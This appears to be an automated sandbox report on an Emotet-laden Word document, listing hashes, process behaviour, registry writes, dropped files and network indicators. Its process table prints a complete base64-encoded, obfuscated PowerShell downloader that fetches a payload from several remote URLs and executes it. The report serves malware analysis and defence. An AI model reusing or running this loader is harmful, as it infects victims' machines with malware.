| File name: | emotet.docx |
| Full analysis: | https://app.any.run/tasks/cd1fa6d2-4ac6-461e-8492-eb83ddc70622 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 24, 2022, 16:23:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Ut., Author: Maxime Rolland, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Sep 18 23:05:00 2020, Last Saved Time/Date: Fri Sep 18 23:05:00 2020, Number of Pages: 1, Number of Words: 3, Number of Characters: 21, Security: 0 |
| MD5: | E9AFE010343209A2A0F2EB5EC56CDACC |
| SHA1: | 96425D2E0C0B8A909933BFBD1DCE2A48D0F3AB8B |
| SHA256: | 176F0216B10686D19666AF505DF4F1EFDEF324F146990AA31D9F6A6B30D36826 |
| SSDEEP: | 1536:CC+rdi1Ir77zOH98Wj2gpngx+a9WH4oaJrtrYYnalL2VCf3orH8:GrfrzOH98ipgiHEJrtrDnalL2Vw3I8 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Checks supported languages
- powershell.exe (PID: 2728)
Executed via WMI
- powershell.exe (PID: 2728)
PowerShell script executed
- powershell.exe (PID: 2728)
Reads the computer name
- powershell.exe (PID: 2728)
Reads Environment values
- powershell.exe (PID: 2728)
INFO
Checks supported languages
- WINWORD.EXE (PID: 2172)
Reads the computer name
- WINWORD.EXE (PID: 2172)
Reads mouse settings
- WINWORD.EXE (PID: 2172)
Creates files in the user directory
- WINWORD.EXE (PID: 2172)
Checks Windows Trust Settings
- powershell.exe (PID: 2728)
Reads settings of System Certificates
- powershell.exe (PID: 2728)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| LocaleIndicator: | 1033 |
| CodePage: | Unicode UTF-16, little endian |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 15 |
| CharCountWithSpaces: | 23 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| Security: | None |
| Characters: | 21 |
| Words: | 3 |
| Pages: | 1 |
| ModifyDate: | 2020:09:18 22:05:00 |
| CreateDate: | 2020:09:18 22:05:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Maxime Rolland |
| Subject: | - |
| Title: | Ut. |
Total processes
38
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\emotet.docx.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2728 | powershell -en JABRAGsAeQBfAHoAYwByAD0AKAAnAE8AagAnACsAKAAnAGIAYQAnACsAJwA0ADQAJwApACsAJwAxACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAGUAbgBWADoAdQBzAEUAUgBwAHIAbwBmAEkATABFAFwAaQB4AF8AVQAwAGUARQBcAEQAYQAzAEkAcABmAHYAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAHIARQBDAHQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBjAFUAcgBpAHQAYAB5AGAAcABSAG8AdABPAGAAQwBvAEwAIgAgAD0AIAAoACgAJwB0AGwAcwAxADIAJwArACcALAAnACsAJwAgACcAKQArACcAdABsACcAKwAnAHMAJwArACcAMQAxACcAKwAoACcALAAnACsAJwAgAHQAbABzACcAKQApADsAJABQADQAZAA1AGIAZABpACAAPQAgACgAKAAnAEEAdgAnACsAJwBiACcAKQArACgAJwBqAGoAeAB4ACcAKwAnAF8AJwApACsAJwBiACcAKQA7ACQATgBsAGQAaQBrAHEAaQA9ACgAJwBFACcAKwAoACcAMgBwACcAKwAnAGoANwAnACsAJwBqAGcAJwApACkAOwAkAEMAZgBfAHkAbAA3AHIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0ASQB4AF8AJwArACgAJwB1ADAAJwArACcAZQBlACcAKQArACcAewAwAH0ARABhADMAaQAnACsAJwBwAGYAJwArACcAdgB7ADAAJwArACcAfQAnACkAIAAtAGYAWwBjAGgAYQByAF0AOQAyACkAKwAkAFAANABkADUAYgBkAGkAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABaAHoAZABkAG4AbgBsAD0AKAAnAEYAJwArACcANQBkACcAKwAoACcAbAAnACsAJwBvAF8AeQAnACkAKQA7ACQAWAA0ADcANABmAHkAMgA9ACYAKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBlAFQALgB3AGUAYgBjAEwAaQBFAE4AdAA7ACQAUQBhADkAdwA1ADgAdwA9ACgAKAAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AJwArACcAcgBlAHMAZQAnACkAKwAoACcAbABsAGUAcgAtACcAKwAnAGQAZQAnACsAJwBtACcAKQArACcAbwAtACcAKwAnAHcAZQAnACsAJwBiAHMAJwArACcAaQAnACsAJwB0AGUAJwArACcALgBjACcAKwAnAG8AJwArACcAbQAvACcAKwAoACcAZABpACcAKwAnAHMAYwB1AHMAJwApACsAKAAnAHMAJwArACcAaQBvAG4ALwBxAFcAVwBmACcAKwAnADgARgAnACkAKwAoACcAUwAnACsAJwAvACoAJwArACcAaAB0AHQAJwApACsAKAAnAHAAcwAnACsAJwA6AC8ALwB3ACcAKQArACcAdwB3ACcAKwAoACcALgBtACcAKwAnAG8AJwArACcAYwBrAGQAdQBtAHAAcwAuAGMAJwApACsAJwBvAG0AJwArACcALwAnACsAKAAnAHQAJwArACcAZQBzAHQALwAnACsAJwBaADIAcABKAC8AKgAnACsAJwBoACcAKQArACcAdAB0ACcAKwAoACcAcABzADoAJwArACcALwAnACkAKwAoACcALwB0ACcAKwAnAHcAaQAnACkAKwAoACcAcwAnACsAJwB0AGUAJwApACsAKAAnAHIAcAAnACsAJwByAGkAJwApACsAKAAnAG4AdAAnACsAJwAuACcAKQArACgAJwBjAG8AJwArACcAbQAnACsAJwAvAGMAaAByAG8AJwApACsAKAAnAG0AZQAnACsAJwB0AGgAZQAnACkAKwAoACcAbQBlAC8AVgAnACsAJwBjAHIAJwArACcALwAqACcAKQArACgAJwBoACcAKwAnAHQAdAAnACkAKwAoACcAcAA6AC8ALwAnACsAJwBzACcAKQArACcAaQBtACcAKwAoACcAdQAnACsAJwBsAGEAJwApACsAKAAnAHQAaQBvACcAKwAnAG4AcwAuAG8AcgAnACsAJwBnACcAKQArACcALwAnACsAKAAnAHIAdwBfAGMAJwArACcAbwBtACcAKQArACgAJwBtAG8AJwArACcAbgAvACcAKwAnAEsAZgAnACkAKwAnAFgAMgAnACsAKAAnAE0AVwAvACoAaAB0AHQAJwArACcAcAA6AC8AJwArACcALwBwACcAKwAnAGwAYQAnACkAKwAnAG4AJwArACcAbwAnACsAKAAnAHMAJwArACcAZABlAHMAJwArACcAYQB1AGQAZQBzAGUAJwArACcAbQBjACcAKQArACcAYQAnACsAJwByAGUAJwArACcAbgBjACcAKwAnAGkAYQAnACsAJwAuACcAKwAnAGMAbwAnACsAKAAnAG0ALwAnACsAJwBlAHIAcgBvAHMALwAnACkAKwAnAEoAJwArACgAJwBIAG8AJwArACcAcQAvACoAaAB0ACcAKwAnAHQAcAAnACkAKwAnAHMAOgAnACsAKAAnAC8ALwB2AGkAYQBqAGUAJwArACcALQBhACcAKQArACgAJwBjACcAKwAnAGgAaQBuAGEALgAnACkAKwAnAGMAJwArACcAbwBtACcAKwAoACcALwB3AHAAJwArACcALQAnACkAKwAoACcAYQBkACcAKwAnAG0AaQAnACsAJwBuAC8AQQAxAE8AOAB0ACcAKQArACcATAAnACsAKAAnAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAcABzACcAKwAnADoALwAnACkAKwAoACcALwBjAGUAJwArACcAYQByACcAKQArACgAJwBhAGMAdQBsACcAKwAnAHQAdQByAGEAJwArACcAbAAnACsAJwAuACcAKwAnAGMAbwBtAC4AYgAnACkAKwAoACcAcgAvACcAKwAnAHQAJwApACsAJwB1ACcAKwAoACcAcgAnACsAJwBpAHMAJwArACcAbQBvAC8AbwB5AC8AJwApACkALgAiAFMAcABMAGAAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAWQA2AHQAZwB6AGwAXwA9ACgAJwBVAG4AJwArACgAJwB3ADAAbQAzACcAKwAnADEAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABXAGsAZQBuADgAaQBnACAAaQBuACAAJABRAGEAOQB3ADUAOAB3ACkAewB0AHIAeQB7ACQAWAA0ADcANABmAHkAMgAuACIAZABgAG8AdwBuAEwAbwBhAGQAZgBpAGAATABlACIAKAAkAFcAawBlAG4AOABpAGcALAAgACQAQwBmAF8AeQBsADcAcgApADsAJABDAGMAeAAwADgAMAByAD0AKAAoACcAQQBkACcAKwAnAGIAcQBtADgAJwApACsAJwBiACcAKQA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABDAGYAXwB5AGwANwByACkALgAiAGwARQBgAE4AZwBUAEgAIgAgAC0AZwBlACAAMgAzADgAMAAwACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawBlACcAKwAnAC0ASQB0AGUAbQAnACkAKAAkAEMAZgBfAHkAbAA3AHIAKQA7ACQAVABsAGEAMQBfAHMAegA9ACgAKAAnAE4AJwArACcAawBfADMAbQAnACkAKwAnAHkAcAAnACkAOwBiAHIAZQBhAGsAOwAkAEkAaABtAG4AMQA0AF8APQAoACcASgAnACsAJwBmACcAKwAoACcAdwBrACcAKwAnAHUAagA4ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABLADcAdwBxAHoAYwBkAD0AKAAnAFkAJwArACgAJwBqAG8AeQByAG8AJwArACcAeQAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
8 190
Read events
7 415
Write events
637
Delete events
138
Modification events
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7,8 |
Value: 372C38007C080000010000000000000000000000 | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE497.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$otet.docx.doc | pgc | |
MD5:— | SHA256:— | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bm4y4h1e.0vd.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar25B8.tmp | cat | |
MD5:D99661D0893A52A0700B8AE68457351A | SHA256:BDD5111162A6FA25682E18FA74E37E676D49CAFCB5B7207E98E5256D1EF0D003 | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:ACAEDA60C79C6BCAC925EEB3653F45E0 | SHA256:6B0CECCF0103AFD89844761417C1D23ACC41F8AEBF3B7230765209B61EEE5658 | |||
| 2728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab25B7.tmp | compressed | |
MD5:ACAEDA60C79C6BCAC925EEB3653F45E0 | SHA256:6B0CECCF0103AFD89844761417C1D23ACC41F8AEBF3B7230765209B61EEE5658 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
8
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2728 | powershell.exe | GET | 404 | 103.91.64.211:80 | http://reseller-demo-website.com/discussion/qWWf8FS/ | MY | html | 24.4 Kb | suspicious |
2728 | powershell.exe | GET | 404 | 52.20.84.62:80 | http://simulations.org/rw_common/KfX2MW/ | US | html | 150 b | malicious |
2728 | powershell.exe | GET | 200 | 2.16.106.233:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?1d64981d65c31ec9 | unknown | compressed | 59.9 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2728 | powershell.exe | 103.91.64.211:80 | reseller-demo-website.com | Gigabit Hosting Sdn Bhd | MY | suspicious |
2728 | powershell.exe | 104.21.72.194:443 | www.mockdumps.com | Cloudflare Inc | US | unknown |
2728 | powershell.exe | 52.36.0.158:443 | twisterprint.com | Amazon.com, Inc. | US | suspicious |
2728 | powershell.exe | 47.89.209.212:443 | viaje-achina.com | Alibaba (China) Technology Co., Ltd. | US | suspicious |
2728 | powershell.exe | 52.20.84.62:80 | simulations.org | Amazon.com, Inc. | US | malicious |
2728 | powershell.exe | 2.16.106.233:80 | ctldl.windowsupdate.com | Akamai International B.V. | — | whitelisted |
2728 | powershell.exe | 187.1.136.118:80 | planosdesaudesemcarencia.com | IPV6 Internet Ltda | BR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
reseller-demo-website.com |
| suspicious |
www.mockdumps.com |
| suspicious |
twisterprint.com |
| suspicious |
ctldl.windowsupdate.com |
| whitelisted |
simulations.org |
| malicious |
planosdesaudesemcarencia.com |
| suspicious |
viaje-achina.com |
| suspicious |